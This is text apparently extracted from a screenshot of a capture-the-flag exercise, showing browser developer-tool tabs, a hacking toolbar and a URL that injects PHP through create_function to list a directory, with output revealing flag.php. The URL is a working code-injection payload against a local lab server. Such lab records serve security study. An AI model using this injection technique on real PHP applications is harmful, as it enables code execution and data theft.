 Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
Elements Console Sources Network Performance Memory Application Security Lig
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://localhost:8081/?action=\create_function&arg=return 111;}print_r(scandir('.'));//